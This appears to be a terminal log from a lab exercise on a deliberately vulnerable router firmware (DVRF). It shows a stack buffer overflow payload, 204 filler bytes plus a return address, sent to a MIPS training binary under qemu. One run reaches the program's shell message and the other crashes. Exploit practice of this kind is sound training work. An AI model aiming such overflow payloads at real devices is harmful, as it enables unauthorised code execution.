 /home/oit/lab/firmwares/dvrf/_DVRF_v03.bin.extracted/squashfs-root [oit@ubuntu] [18:27]
> sudo chroot . ./qemu-mipsel-static ./pwnable/Intro/stack_bof_01 "$(python -c "print 'A'*204 + '\x5c\x09\x40'")"
Welcome to the first BoF exercise!
You entered AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\       @
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
/home/oit/lab/firmwares/dvrf/_DVRF_v03.bin.extracted/squashfs-root [oit@ubuntu] [18:27]
> sudo chroot . ./qemu-mipsel-static ./pwnable/Intro/stack_bof_01 "$(python -c "print 'A'*204 + '\x50\x09\x40'")"
[sudo] password for oit:
Welcome to the first BoF exercise!
You entered AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP       @
Try Again
qemu: uncaught target signal 11 (Segmentation fault) - core dumped